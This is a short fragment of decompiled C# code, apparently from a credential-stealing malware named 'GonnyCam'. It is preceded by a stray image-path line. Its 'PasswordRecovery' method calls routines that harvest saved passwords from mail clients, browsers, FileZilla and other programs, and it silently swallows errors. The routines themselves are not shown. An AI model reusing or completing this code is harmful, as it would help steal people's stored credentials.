 // Token: 0x0600002B RID: 43 RVA: 0x00002908 File Offset: 0x00001908
public static void PasswordRecovery()
{
try
{
GonnyCam.RecoverMail.Outlook();
GonnyCam.RecoverMail.NetScape();
GonnyCam.RecoverMail.Thunderbird();
GonnyCam.RecoverMail.Eudora();
GonnyCam.RecoverMail.Incredimail();
GonnyCam.RecoverBrowsers.Firefox();
GonnyCam.RecoverBrowsers.Chrome();
GonnyCam.RecoverBrowsers.InternetExplorer();
GonnyCam.RecoverBrowsers.Opera();
GonnyCam.RecoverBrowsers.Safari();
Filezilla.Recover();
IMVU.Recover();
InternetDownloadManager.Recover();
JDownloader.Recover();
Paltalk.Recover();
}
catch (Exception ex)
{
}
}